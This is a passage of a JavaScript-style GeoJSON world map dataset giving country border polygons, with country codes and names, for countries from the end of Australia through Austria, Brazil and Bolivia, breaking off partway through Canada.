123.503242,-16.596506],[123.817073,-16.111316],[124.258287,-16.327944],[124.379726,-15.56706],[124.926153,-15.0751],[125.167275,-14.680396],[125.670087,-14.51007],[125.685796,-14.230656],[126.125149,-14.347341],[126.142823,-14.095987],[126.582589,-13.952791],[127.065867,-13.817968],[127.804633,-14.276906],[128.35969,-14.86917],[128.985543,-14.875991],[129.621473,-14.969784],[129.4096,-14.42067],[129.888641,-13.618703],[130.339466,-13.357376],[130.183506,-13.10752],[130.617795,-12.536392],[131.223495,-12.183649],[131.735091,-12.302453],[132.575298,-12.114041],[132.557212,-11.603012],[131.824698,-11.273782],[132.357224,-11.128519],[133.019561,-11.376411],[133.550846,-11.786515],[134.393068,-12.042365],[134.678632,-11.941183],[135.298491,-12.248606],[135.882693,-11.962267],[136.258381,-12.049342],[136.492475,-11.857209],[136.95162,-12.351959],[136.685125,-12.887223],[136.305407,-13.29123],[135.961758,-13.324509],[136.077617,-13.724278],[135.783836,-14.223989],[135.428664,-14.715432],[135.500184,-14.997741],[136.295175,-15.550265],[137.06536,-15.870762],[137.580471,-16.215082],[138.303217,-16.807604],[138.585164,-16.806622],[139.108543,-17.062679],[139.260575,-17.371601],[140.215245,-17.710805],[140.875463,-17.369069],[141.07111,-16.832047],[141.274095,-16.38887],[141.398222,-15.840532],[141.702183,-15.044921],[141.56338,-14.561333],[141.63552,-14.270395],[141.519869,-13.698078],[141.65092,-12.944688],[141.842691,-12.741548],[141.68699,-12.407614],[141.928629,-11.877466],[142.118488,-11.328042],[142.143706,-11.042737],[142.51526,-10.668186],[142.79731,-11.157355],[142.866763,-11.784707],[143.115947,-11.90563],[143.158632,-12.325656],[143.522124,-12.834358],[143.597158,-13.400422],[143.561811,-13.763656]]]]}},{type:"Feature",id:"AUT",properties:{name:"Austria"},geometry:{type:"Polygon",coordinates:[[[16.979667,48.123497],[16.903754,47.714866],[16.340584,47.712902],[16.534268,47.496171],[16.202298,46.852386],[16.011664,46.683611],[15.137092,46.658703],[14.632472,46.431817],[13.806475,46.509306],[12.376485,46.767559],[12.153088,47.115393],[11.164828,46.941579],[11.048556,46.751359],[10.442701,46.893546],[9.932448,46.920728],[9.47997,47.10281],[9.632932,47.347601],[9.594226,47.525058],[9.896068,47.580197],[10.402084,47.302488],[10.544504,47.566399],[11.426414,47.523766],[12.141357,47.703083],[12.62076,47.672388],[12.932627,47.467646],[13.025851,47.637584],[12.884103,48.289146],[13.243357,48.416115],[13.595946,48.877172],[14.338898,48.555305],[14.901447,48.964402],[15.253416,49.039074],[16.029647,48.733899],[16.499283,48.785808],[16.960288,48.596982],[16.879983,48.470013],[16.979667,48.123497]]]}},{type:"Feature",id:"AZE",properties:{name:"Azerbaijan"},geometry:{type:"MultiPolygon",coordinates:[[[[45.001987,39.740004],[45.298145,39.471751],[45.739978,39.473999],[45.735379,39.319719],[46.143623,38.741201],[45.457722,38.874139],[44.952688,39.335765],[44.79399,39.713003],[45.001987,39.740004]]],[[[47.373315,41.219732],[47.815666,41.151416],[47.987283,41.405819],[48.584353,41.80887],[49.110264,41.282287],[49.618915,40.572924],[50.08483,40.526157],[50.392821,40.256561],[49.569202,40.176101],[49.395259,39.399482],[49.223228,39.049219],[48.856532,38.815486],[48.883249,38.320245],[48.634375,38.270378],[48.010744,38.794015],[48.355529,39.288765],[48.060095,39.582235],[47.685079,39.508364],[46.50572,38.770605],[46.483499,39.464155],[46.034534,39.628021],[45.610012,39.899994],[45.891907,40.218476],[45.359175,40.561504],[45.560351,40.81229],[45.179496,40.985354],[44.97248,41.248129],[45.217426,41.411452],[45.962601,41.123873],[46.501637,41.064445],[46.637908,41.181673],[46.145432,41.722802],[46.404951,41.860675],[46.686071,41.827137],[47.373315,41.219732]]]]}},{type:"Feature",id:"BDI",properties:{name:"Burundi"},geometry:{type:"Polygon",coordinates:[[[29.339998,-4.499983],[29.276384,-3.293907],[29.024926,-2.839258],[29.632176,-2.917858],[29.938359,-2.348487],[30.469696,-2.413858],[30.527677,-2.807632],[30.743013,-3.034285],[30.752263,-3.35933],[30.50556,-3.568567],[30.116333,-4.090138],[29.753512,-4.452389],[29.339998,-4.499983]]]}},{type:"Feature",id:"BEL",properties:{name:"Belgium"},geometry:{type:"Polygon",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]]}},{type:"Feature",id:"BEN",properties:{name:"Benin"},geometry:{type:"Polygon",coordinates:[[[2.691702,6.258817],[1.865241,6.142158],[1.618951,6.832038],[1.664478,9.12859],[1.463043,9.334624],[1.425061,9.825395],[1.077795,10.175607],[.772336,10.470808],[.899563,10.997339],[1.24347,11.110511],[1.447178,11.547719],[1.935986,11.64115],[2.154474,11.94015],[2.490164,12.233052],[2.848643,12.235636],[3.61118,11.660167],[3.572216,11.327939],[3.797112,10.734746],[3.60007,10.332186],[3.705438,10.06321],[3.220352,9.444153],[2.912308,9.137608],[2.723793,8.506845],[2.749063,7.870734],[2.691702,6.258817]]]}},{type:"Feature",id:"BFA",properties:{name:"Burkina Faso"},geometry:{type:"Polygon",coordinates:[[[-2.827496,9.642461],[-3.511899,9.900326],[-3.980449,9.862344],[-4.330247,9.610835],[-4.779884,9.821985],[-4.954653,10.152714],[-5.404342,10.370737],[-5.470565,10.95127],[-5.197843,11.375146],[-5.220942,11.713859],[-4.427166,12.542646],[-4.280405,13.228444],[-4.006391,13.472485],[-3.522803,13.337662],[-3.103707,13.541267],[-2.967694,13.79815],[-2.191825,14.246418],[-2.001035,14.559008],[-1.066363,14.973815],[-.515854,15.116158],[-.266257,14.924309],[.374892,14.928908],[.295646,14.444235],[.429928,13.988733],[.993046,13.33575],[1.024103,12.851826],[2.177108,12.625018],[2.154474,11.94015],[1.935986,11.64115],[1.447178,11.547719],[1.24347,11.110511],[.899563,10.997339],[.023803,11.018682],[-.438702,11.098341],[-.761576,10.93693],[-1.203358,11.009819],[-2.940409,10.96269],[-2.963896,10.395335],[-2.827496,9.642461]]]}},{type:"Feature",id:"BGD",properties:{name:"Bangladesh"},geometry:{type:"Polygon",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]]}},{type:"Feature",id:"BGR",properties:{name:"Bulgaria"},geometry:{type:"Polygon",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]]}},{type:"Feature",id:"BHS",properties:{name:"The Bahamas"},geometry:{type:"MultiPolygon",coordinates:[[[[-77.53466,23.75975],[-77.78,23.71],[-78.03405,24.28615],[-78.40848,24.57564],[-78.19087,25.2103],[-77.89,25.17],[-77.54,24.34],[-77.53466,23.75975]]],[[[-77.82,26.58],[-78.91,26.42],[-78.98,26.79],[-78.51,26.87],[-77.85,26.84],[-77.82,26.58]]],[[[-77,26.59],[-77.17255,25.87918],[-77.35641,26.00735],[-77.34,26.53],[-77.78802,26.92516],[-77.79,27.04],[-77,26.59]]]]}},{type:"Feature",id:"BIH",properties:{name:"Bosnia and Herzegovina"},geometry:{type:"Polygon",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]]}},{type:"Feature",id:"BLR",properties:{name:"Belarus"},geometry:{type:"Polygon",coordinates:[[[23.484128,53.912498],[24.450684,53.905702],[25.536354,54.282423],[25.768433,54.846963],[26.588279,55.167176],[26.494331,55.615107],[27.10246,55.783314],[28.176709,56.16913],[29.229513,55.918344],[29.371572,55.670091],[29.896294,55.789463],[30.873909,55.550976],[30.971836,55.081548],[30.757534,54.811771],[31.384472,54.157056],[31.791424,53.974639],[31.731273,53.794029],[32.405599,53.618045],[32.693643,53.351421],[32.304519,53.132726],[31.497644,53.167427],[31.305201,53.073996],[31.540018,52.742052],[31.785998,52.101678],[30.927549,52.042353],[30.619454,51.822806],[30.555117,51.319503],[30.157364,51.416138],[29.254938,51.368234],[28.992835,51.602044],[28.617613,51.427714],[28.241615,51.572227],[27.454066,51.592303],[26.337959,51.832289],[25.327788,51.910656],[24.553106,51.888461],[24.005078,51.617444],[23.527071,51.578454],[23.508002,52.023647],[23.199494,52.486977],[23.799199,52.691099],[23.804935,53.089731],[23.527536,53.470122],[23.484128,53.912498]]]}},{type:"Feature",id:"BLZ",properties:{name:"Belize"},geometry:{type:"Polygon",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]]}},{type:"Feature",id:"BMU",properties:{name:"Bermuda"},geometry:{type:"Polygon",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.2747767569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.3072000581802]]]}},{type:"Feature",id:"BOL",properties:{name:"Bolivia"},geometry:{type:"Polygon",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]]}},{type:"Feature",id:"BRA",properties:{name:"Brazil"},geometry:{type:"Polygon",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]]}},{type:"Feature",id:"BRN",properties:{name:"Brunei"},geometry:{type:"Polygon",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]]}},{type:"Feature",id:"BTN",properties:{name:"Bhutan"},geometry:{type:"Polygon",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]]}},{type:"Feature",id:"BWA",properties:{name:"Botswana"},geometry:{type:"Polygon",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]]}},{type:"Feature",id:"CAF",properties:{name:"Central African Republic"},geometry:{type:"Polygon",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]]}},{type:"Feature",id:"CAN",properties:{name:"Canada"},geometry:{type:"MultiPolygon",coordinates:[[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],[[[-90.5471,69.49766],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.38653,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[